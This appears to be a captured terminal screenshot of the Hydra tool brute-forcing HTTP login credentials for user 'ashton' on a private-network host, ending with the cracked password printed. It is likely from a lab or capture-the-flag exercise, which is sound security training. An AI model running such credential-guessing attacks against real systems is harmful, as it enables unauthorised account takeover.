 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 1] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-11-07 19:53:06
root@kali:~#